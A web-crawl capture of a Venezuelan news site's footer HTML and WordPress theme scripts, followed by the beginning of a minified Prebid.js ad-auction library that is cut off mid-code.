</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970379892edf
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970379893091"></textarea>
						<div id="td_live_css_uid_1_6970379893091" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970379893091');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970379893091");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tmzr.themoneytizer.fr/v8.38.0u2.0.7/65d6f9cf2e3d27119bfd25e4ddc1503a/prebid.js
body_size: 129870
content:
/* prebid.js v8.38.0
Updated: 2024-03-28
Modules: fpdModule, themoneytizerBidAdapter, topicsFpdModule, lotamePanoramaIdSystem, prebidServerBidAdapter, rtdModule, sirdataRtdProvider, quantcastIdSystem, priceFloors, moneytizerBidAdapter, justpremiumBidAdapter, userId, id5IdSystem, currency, sharedIdSystem, criteoIdSystem, adagioAnalyticsAdapter, schain, adagioBidAdapter, amxBidAdapter, appnexusBidAdapter, consentManagement, eplanningBidAdapter, improvedigitalBidAdapter, onetagBidAdapter, sovrnBidAdapter, tripleliftBidAdapter */
if(window.tmzr&&window.tmzr.libLoaded)try{window.tmzr.getConfig("debug")&&console.warn("Attempted to load a copy of Prebid.js that clashes with the existing 'tmzr' instance. Load aborted.")}catch(t){}else (function(){
!function(){var n,e={5706:function(n,e,t){t.d(e,{Pd:function(){return s},Th:function(){return d},_U:function(){return f}});var r=t(5730),i=t(4358),o=t(265),a=t(4614),u=(0,t(8640).R)(),c="outstream";function d(n){var e=this,t=n.url,o=n.config,a=n.id,u=n.callback,d=n.loaded,s=n.adUnitCode,f=n.renderNow;this.url=t,this.config=o,this.handlers={},this.id=a,this.renderNow=f,this.loaded=d,this.cmd=[],this.push=function(n){"function"==typeof n?e.loaded?n.call():e.cmd.push(n):(0,i.H)("Commands given to Renderer.push must be wrapped in a function")},this.callback=u||function(){e.loaded=!0,e.process()},this.render=function(){var n=this,e=arguments,o=function(){n._render?n._render.apply(n,e):(0,i.yN)("No render function was provided, please use .setRender on the renderer")};l(s)?((0,i.yN)("External Js not loaded by Renderer since renderer url and callback is already defined on adUnit ".concat(s)),o()):f?o():(this.cmd.unshift(o),(0,r.B)(t,c,this.callback,this.documentContext))}.bind(this)}function s(n){return!(!n||!n.url&&!n.renderNow)}function f(n,e,t){var r=null;n.config&&n.config.documentResolver&&(r=n.config.documentResolver(e,document,t)),r||(r=document),n.documentContext=r,n.render(e,n.documentContext)}function l(n){var e=u.adUnits,t=(0,a.sE)(e,(function(e){return e.code===n}));if(!t)return!1;var r=(0,o.Z)(t,"renderer"),i=!!(r&&r.url&&r.render),c=(0,o.Z)(t,"mediaTypes.video.renderer"),d=!!(c&&c.url&&c.render);return!!(i&&!0!==r.backupOnly||d&&!0!==c.backupOnly)}d.install=function(n){return new d({url:n.url,config:n.config,id:n.id,callback:n.callback,loaded:n.loaded,adUnitCode:n.adUnitCode,renderNow:n.renderNow})},d.prototype.getConfig=function(){return this.config},d.prototype.setRender=function(n){this._render=n},d.prototype.setEventHandlers=function(n){this.handlers=n},d.prototype.handleVideoEvent=function(n){var e=n.id,t=n.eventName;"function"==typeof this.handlers[t]&&this.handlers[t](),(0,i.ji)("Prebid Renderer event for id ".concat(e," type ").concat(t))},d.prototype.process=function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(n){(0,i.H)("Error processing Renderer command: ",n)}}},4947:function(n,e,t){t.d(e,{EL:function(){return a},Jt:function(){return l},K$:function(){return i},S1:function(){return r},S5:function(){return o},UE:function(){return u},e:function(){return d},g0:function(){return f},oK:function(){return s},x$:function(){return c}});var r="accessDevice",i="syncUser",o="enrichUfpd",a="enrichEids",u="fetchBids",c="reportAnalytics",d="transmitEids",s="transmitUfpd",f="transmitPreciseGeo",l="transmitTid"},286:function(n,e,t){t.d(e,{T:function(){return i}});var r=t(6104),i=(0,t(6310).Oj)((function(n){return r.ZP.resolveAlias(n)}))},9633:function(n,e,t){t.d(e,{UL:function(){return i},XG:function(){return a},_U:function(){return u},wu:function(){return r},y2:function(){return o}});var r="prebid",i="bidder",o="userId",a="rtd",u="analytics"},6310:function(n,e,t){t.d(e,{$k:function(){return u},Hw:function(){return g},IV:function(){return l},JR:function(){return a},Oj:function(){return v},Qf:function(){return s},bL:function(){return d},bp:function(){return c},cx:function(){return f}});var r=t(4942),i=t(9633),o=t(2797),a="component",u=a+"Type",c=a+"Name",d="storageType",s="configName",f="syncType",l="syncUrl",g="_config";function v(n){return function(e,t,o){var d,s=(d={},(0,r.Z)(d,u,e),(0,r.Z)(d,c,t),(0,r.Z)(d,a,"".concat(e,".").concat(t)),d);return e===i.UL&&(s.adapterCode=n(t)),p(Object.assign(s,o))}}var p=(0,o.z3)("sync",(function(n){return n}))},1087:function(n,e,t){t.d(e,{$8:function(){return f},Db:function(){return p},Mp:function(){return w},RD:function(){return h},ZZ:function(){return l},a:function(){return m},hb:function(){return A},js:function(){return y}});var r=t(1002),i=t(3324),o=t(265),a=t(3193),u=t(571),c=t(4947);function d(n,e){var t="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!t){if(Array.isArray(n)||(t=function(n,e){if(!n)return;if("string"==typeof n)return s(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);"Object"===t&&n.constructor&&(t=n.constructor.name);if("Map"===t||"Set"===t)return Array.from(n);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return s(n,e)}(n))||e&&n&&"number"==typeof n.length){t&&(n=t);var r=0,i=function(){};return{s:i,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,u=!1;return{s:function(){t=t.call(n)},n:function(){var n=t.next();return a=n.done,n},e:function(n){u=!0,o=n},f:function(){try{a||null==t.return||t.return()}finally{if(u)throw o}}}}function s(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r}var f=["data","ext.data","yob","gender","keywords","kwarray","id","buyeruid","customdata"].map((function(n){return"user.".concat(n)})).concat("device.ext.cdep"),l=["user.eids","user.ext.eids"],g=["user.geo.lat","user.geo.lon","device.geo.lat","device.geo.lon"];function v(n){return Object.assign({get:function(){},run:function(n,e,t,r,i){var o=t&&t[r];if(m(o)&&i()){var a=this.get(o);void 0===a?delete t[r]:t[r]=a}}},n)}function p(n){return n.forEach((function(n){n.paths=n.paths.map((function(n){var e=n.split("."),t=e.pop();return[e.length>0?e.join("."):null,t]}))})),function(e,t){for(var r=[],a=arguments.length,u=new Array(a>2?a-2:0),c=2;c<a;c++)u[c-2]=arguments[c];var s=h.apply(void 0,[e].concat(u));return n.forEach((function(n){if(!1!==e[n.name]){var a,u=d(n.paths);try{for(u.s();!(a=u.n()).done;){var c=(0,i.Z)(a.value,2),f=c[0],l=c[1],g=null==f?t:(0,o.Z)(t,f);if(r.push(n.run(t,f,g,l,s.bind(null,n))),!1===e[n.name])return}}catch(n){u.e(n)}finally{u.f()}}})),r.filter((function(n){return null!=n}))}}function h(n){for(var e=arguments.length,t=new Array(e>1?e-1:0),r=1;r<e;r++)t[r-1]=arguments[r];return function(e){return n.hasOwnProperty(e.name)||(n[e.name]=!!e.applies.apply(e,t)),n[e.name]}}function m(n){return null!=n&&("object"!==(0,r.Z)(n)||Object.keys(n).length>0)}function y(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:u.xD;return function(t){return!e(n,t)}}function b(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:u.xD;return[{name:c.e,paths:["userId","userIdAsEids"],applies:y(c.e,n)},{name:c.Jt,paths:["ortb2Imp.ext.tid"],applies:y(c.Jt,n)}].map(v)}function w(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:u.xD;return[{name:c.oK,paths:f,applies:y(c.oK,n)},{name:c.e,paths:l,applies:y(c.e,n)},{name:c.g0,paths:g,applies:y(c.g0,n),get:function(n){return Math.round(100*(n+Number.EPSILON))/100}},{name:c.Jt,paths:["source.tid"],applies:y(c.Jt,n)}].map(v)}var A=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:u.xD,e=p(w(n)),t=p(b(n));return function(n){var r={};return{ortb2:function(t){return e(r,t,n),t},bidRequest:function(e){return t(r,e,n),e}}}}();(0,u.oB)(c.Jt,"enableTIDs config",(function(){if(!a.vc.getConfig("enableTIDs"))return{allow:!1,reason:"TIDs are disabled"}}))},571:function(n,e,t){t.d(e,{oB:function(){return s},xD:function(){return f}});var r=t(3324),i=t(4358),o=t(6310);function a(n,e){var t="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!t){if(Array.isArray(n)||(t=function(n,e){if(!n)return;if("string"==typeof n)return u(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);"Object"===t&&n.constructor&&(t=n.constructor.name);if("Map"===t||"Set"===t)return Array.from(n);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return u(n,e)}(n))||e&&n&&"number"==typeof n.length){t&&(n=t);var r=0,i=function(){};return{s:i,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,c=!1;return{s:function(){t=t.call(n)},n:function(){var n=t.next();return a=n.done,n},e:function(n){c=!0,o=n},f:function(){try{a||null==t.return||t.return()}finally{if(c)throw o}}}}function u(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r}var c=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,i.qp)("Activity control:"),e={};function t(n){return e[n]=e[n]||[]}function u(e,t,r,i){var a;try{a=r(i)}catch(r){n.logError("Exception in rule ".concat(t," for '").concat(e,"'"),r),a={allow:!1,reason:r}}return a&&Object.assign({activity:e,name:t,component:i[o.JR]},a)}var c={},d=1e3;function s(e){var t=e.activity,r=e.name,i=e.allow,o=e.reason,a=e.component,u="".concat(r," ").concat(i?"allowed":"denied"," '").concat(t,"' for '").concat(a,"'").concat(o?":":""),s=c.hasOwnProperty(u);if(s&&clearTimeout(c[u]),c[u]=setTimeout((function(){return delete c[u]}),d),!s){var f=[u];o&&f.push(o),(i?n.logInfo:n.logWarn).apply(n,f)}}return[function(n,e,i){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,a=t(n),u=a.findIndex((function(n){var e=(0,r.Z)(n,1)[0];return o<e})),c=[o,e,i];return a.splice(u<0?a.length:u,0,c),function(){var n=a.indexOf(c);n>=0&&a.splice(n,1)}},function(n,e){var i,o,c,d=a(t(n));try{for(d.s();!(c=d.n()).done;){var f=(0,r.Z)(c.value,3),l=f[0],g=f[1],v=f[2];if(i!==l&&o)break;i=l;var p=u(n,g,v,e);if(p){if(!p.allow)return s(p),!1;o=p}}}catch(n){d.e(n)}finally{d.f()}return o&&s(o),!0}]}(),d=(0,r.Z)(c,2),s=d[0],f=d[1]},875:function(n,e,t){t.d(e,{f:function(){return a}});var r=t(265),i={};function o(n,e,t){var r=function(n,e){var t=i[n]=i[n]||{bidders:{}};return e?t.bidders[e]=t.bidders[e]||{}:t}(n,t);return r[e]=(r[e]||0)+1,r[e]}var a={incrementRequestsCounter:function(n){return o(n,"requestsCounter")},incrementBidderRequestsCounter:function(n,e){return o(n,"requestsCounter",e)},incrementBidderWinsCounter:function(n,e){return o(n,"winsCounter",e)},getRequestsCounter:function(n){return(0,r.Z)(i,"".concat(n,".requestsCounter"))||0},getBidderRequestsCounter:function(n,e){return(0,r.Z)(i,"".concat(n,".bidders.").concat(e,".requestsCounter"))||0},getBidderWinsCounter:function(n,e){return(0,r.Z)(i,"".concat(n,".bidders.").concat(e,".winsCounter"))||0}}},8525:function(n,e,t){function r(n){var e=n;return{callBids:function(){},setBidderCode:function(n){e=n},getBidderCode:function(){return e}}}t.d(e,{Z:function(){return r}})},6104:function(n,e,t){t.d(e,{O6:function(){return D},uV:function(){return W}});var r=t(9062),i=t(3324),o=t(4942),a=t(4358),u=t(265),c=t(59),d=t(4699),s=t(8928),f=t(3193),l=t(2797),g=t(4614),v=t(875),p=t(5102),h=t(2513),m=t(2021),y=t(5644),b=t(9128),w=t(5383),A=t(9633),C=t(571),O=t(4947),T=t(6310),E=t(1087);function k(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),t.push.apply(t,r)}return t}function I(n){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?k(Object(t),!0).forEach((function(e){(0,o.Z)(n,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):k(Object(t)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(t,e))}))}return n}var j="pbsBidAdapter",B="client",S="server",U={isAllowed:C.xD,redact:E.hb},R={},P=R.bidderRegistry={},Z=R.aliasRegistry={},x=[];f.vc.getConfig("s2sConfig",(function(n){n&&n.s2sConfig&&(x=(0,a.kJ)(n.s2sConfig)?n.s2sConfig:[n.s2sConfig])}));var N={},q=(0,T.Oj)((function(n){return R.resolveAlias(n)}));function D(n){return q(A.wu,j,(0,o.Z)({},T.Qf,n.configName))}var _=(0,l.z3)("sync",(function(n){var e=n.bidderCode,t=n.auctionId,r=n.bidderRequestId,i=n.adUnits,o=n.src,c=n.metrics;return i.reduce((function(n,i){var d=i.bids.filter((function(n){return n.bidder===e}));return null==e&&0===d.length&&null!=i.s2sBid&&d.push({bidder:null}),n.push(d.reduce((function(n,e){var d=null==(e=Object.assign({},e,{ortb2Imp:(0,a.Ee)({},i.ortb2Imp,e.ortb2Imp)},(0,a.iG)(i,["nativeParams","nativeOrtbRequest","mediaType","renderer"]))).mediaTypes?i.mediaTypes:e.mediaTypes;return(0,a.FS)(d)?e=Object.assign({},e,{mediaTypes:d}):(0,a.H)("mediaTypes is not correctly configured for adunit ".concat(i.code)),n.push(Object.assign({},e,{adUnitCode:i.code,transactionId:i.transactionId,adUnitId:i.adUnitId,sizes:(0,u.Z)(d,"banner.sizes")||(0,u.Z)(d,"video.playerSize")||[],bidId:e.bid_id||(0,a._d)(),bidderRequestId:r,auctionId:t,src:o,metrics:c,bidRequestsCount:v.f.getRequestsCounter(i.code),bidderRequestsCount:v.f.getBidderRequestsCounter(i.code,e.bidder),bidderWinsCount:v.f.getBidderWinsCounter(i.code,e.bidder)})),n}),[])),n}),[]).reduce(a.xH,[]).filter((function(n){return""!==n}))}),"getBids");var H=(0,l.z3)("sync",(function(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=t.getS2SBidders,i=void 0===r?W:r;if(null==e)return n;var o=i(e);return n.filter((function(n){return o.has(n.bidder)}))}),"filterBidsForAdUnit");function F(n,e){var t=(0,a.I8)(n),r=!1;return t.forEach((function(n){var t=n.bids.filter((function(n){var t;return n.module===j&&(null===(t=n.params)||void 0===t?void 0:t.configName)===e.configName}));1===t.length?(n.s2sBid=t[0],r=!0,n.ortb2Imp=(0,a.Ee)({},n.s2sBid.ortb2Imp,n.ortb2Imp)):t.length>1&&(0,a.yN)('Multiple "module" bids for the same s2s configuration; all will be ignored',t),n.bids=H(n.bids,e).map((function(n){return n.bid_id=(0,a._d)(),n}))})),{adUnits:t=t.filter((function(n){return 0!==n.bids.length||null!=n.s2sBid})),hasModuleBids:r}}function M(n){var e=(0,a.I8)(n);return e.forEach((function(n){n.bids=H(n.bids,null)})),e=e.filter((function(n){return 0!==n.bids.length}))}var z=(0,l.z3)("sync",(function(n,e){return n}),"setupAdUnitMediaTypes");function W(n){(0,a.kJ)(n)||(n=[n]);var e=new Set([null]);return n.filter((function(n){return n&&n.enabled})).flatMap((function(n){return n.bidders})).forEach((function(n){return e.add(n)})),e}var L=(0,l.z3)("sync",(function(n,e){var t,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=r.getS2SBidders,u=void 0===i?W:i,c=u(e);return(0,a.pP)(n).reduce((function(n,e){return n[c.has(e)?S:B].push(e),n}),(t={},(0,o.Z)(t,B,[]),(0,o.Z)(t,S,[]),t))}),"partitionBidders");function K(n,e){var t=P[n],r=(null==t?void 0:t.getSpec)&&t.getSpec();if(r&&r[e]&&"function"==typeof r[e])return[r,r[e]]}function G(n,e,t,r){try{(0,a.PN)("Invoking ".concat(n,".").concat(e));for(var i=arguments.length,o=new Array(i>4?i-4:0),u=4;u<i;u++)o[u-4]=arguments[u];f.vc.runWithBidder(n,r.bind.apply(r,[t].concat(o)))}catch(t){(0,a.yN)("Error calling ".concat(e," of ").concat(n))}}function V(n,e,t){if((null==t?void 0:t.src)!==y.os.YZ){var i=K(n,e);null!=i&&G.apply(void 0,[n,e].concat((0,r.Z)(i),[t]))}}function J(n){for(var e=new Set;Z.hasOwnProperty(n)&&!e.has(n);)e.add(n),n=Z[n];return n}R.makeBidRequests=(0,l.z3)("sync",(function(n,e,t,r,i){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},u=arguments.length>6?arguments[6]:void 0;u=(0,b.Bf)(u),m.j8(y.FP.BEFORE_REQUEST_BIDS,n),(0,c.Fb)(n),n.forEach((function(n){(0,a.PO)(n.mediaTypes)||(n.mediaTypes={}),n.bids=n.bids.filter((function(n){return!n.bidder||U.isAllowed(O.UE,q(A.UL,n.bidder))}))})),n=z(n,i);var d=L(n,x),s=d[B],l=d[S];f.vc.getConfig("bidderSequence")===f.FD&&(s=(0,a.TV)(s));var v=(0,p.nH)(),w=[],C=o.global||{},T=o.bidder||{};function E(n,e){var r=U.redact(null!=e?e:q(A.UL,n.bidderCode)),i=Object.freeze(r.ortb2((0,a.Ee)({source:{tid:t}},C,T[n.bidderCode])));return n.ortb2=i,n.bids=n.bids.map((function(n){return n.ortb2=i,r.bidRequest(n)})),n}x.forEach((function(r){var i=D(r);if(r&&r.enabled&&U.isAllowed(O.UE,i)){var o=F(n,r),c=o.adUnits,d=o.hasModuleBids,s=(0,a.DO)();(0===l.length&&d?[null]:l).forEach((function(n){var o=(0,a._d)(),d=u.fork(),f=E({bidderCode:n,auctionId:t,bidderRequestId:o,uniquePbsTid:s,bids:_({bidderCode:n,auctionId:t,bidderRequestId:o,adUnits:(0,a.I8)(c),src:y.os.YZ,metrics:d}),auctionStart:e,timeout:r.timeout,src:y.os.YZ,refererInfo:v,metrics:d},i);0!==f.bids.length&&w.push(f)})),c.forEach((function(n){var e=n.bids.filter((function(n){return(0,g.sE)(w,(function(e){return(0,g.sE)(e.bids,(function(e){return e.bidId===n.bid_id}))}))}));n.bids=e})),w.forEach((function(n){void 0===n.adUnitsS2SCopy&&(n.adUnitsS2SCopy=c.filter((function(n){return n.bids.length>0||null!=n.s2sBid})))}))}}));var k=M(n);return s.forEach((function(n){var o=(0,a._d)(),c=u.fork(),d=E({bidderCode:n,auctionId:t,bidderRequestId:o,bids:_({bidderCode:n,auctionId:t,bidderRequestId:o,adUnits:(0,a.I8)(k),labels:i,src:"client",metrics:c}),auctionStart:e,timeout:r,refererInfo:v,metrics:c}),s=P[n];s||(0,a.H)("Trying to make a request for bidder that does not exist: ".concat(n)),s&&d.bids&&0!==d.bids.length&&w.push(d)})),w.forEach((function(n){h.rp.getConsentData()&&(n.gdprConsent=h.rp.getConsentData()),h.nX.getConsentData()&&(n.uspConsent=h.nX.getConsentData()),h.TJ.getConsentData()&&(n.gppConsent=h.TJ.getConsentData())})),w}),"makeBidRequests"),R.callBids=function(n,e,t,r,o,u,c){var d=arguments.length>7&&void 0!==arguments[7]?arguments[7]:{};if(e.length){var l=e.reduce((function(n,e){return n[Number(void 0!==e.src&&e.src===y.os.YZ)].push(e),n}),[[],[]]),g=(0,i.Z)(l,2),v=g[0],p=g[1],h=[];p.forEach((function(n){for(var e=-1,t=0;t<h.length;++t)if(n.uniquePbsTid===h[t].uniquePbsTid){e=t;break}e<=-1&&h.push(n)}));var b=0;x.forEach((function(n){if(n&&h[b]&&W(n).has(h[b].bidderCode)){var e=(0,s.OI)(u,o?{request:o.request.bind(null,"s2s"),done:o.done}:void 0),i=n.bidders,f=P[n.adapter],l=h[b].uniquePbsTid,g=h[b].adUnitsS2SCopy,v=p.filter((function(n){return n.uniquePbsTid===l}));if(f){var w={ad_units:g,s2sConfig:n,ortb2Fragments:d};if(w.ad_units.length){var A=v.map((function(n){return n.start=(0,a.AB)(),function(e){e||c(n.bidderRequestId),r.apply(n,arguments)}})),C=(0,a.pP)(w.ad_units).filter((function(n){return i.includes(n)}));(0,a.ji)("CALLING S2S HEADER BIDDERS ==== ".concat(C.length>0?C.join(", "):'No bidder specified, using "ortb2Imp" definition(s) only')),v.forEach((function(n){m.j8(y.FP.BID_REQUESTED,I(I({},n),{},{tid:n.auctionId}))})),f.callBids(w,p,t,(function(n){return A.forEach((function(e){return e(n)}))}),e)}}else(0,a.H)("missing "+n.adapter);b++}})),v.forEach((function(n){n.start=(0,a.AB)();var e=P[n.bidderCode];f.vc.runWithBidder(n.bidderCode,(function(){(0,a.ji)("CALLING BIDDER"),m.j8(y.FP.BID_REQUESTED,n)}));var i=(0,s.OI)(u,o?{request:o.request.bind(null,n.bidderCode),done:o.done}:void 0),d=r.bind(n);try{f.vc.runWithBidder(n.bidderCode,e.callBids.bind(e,n,t,d,i,(function(){return c(n.bidderRequestId)}),f.vc.callbackWithBidder(n.bidderCode)))}catch(e){(0,a.H)("".concat(n.bidderCode," Bid Adapter emitted an uncaught error when parsing their bidRequest"),{e:e,bidRequest:n}),d()}}))}else(0,a.yN)("callBids executed with no bidRequests.  Were they filtered by labels or 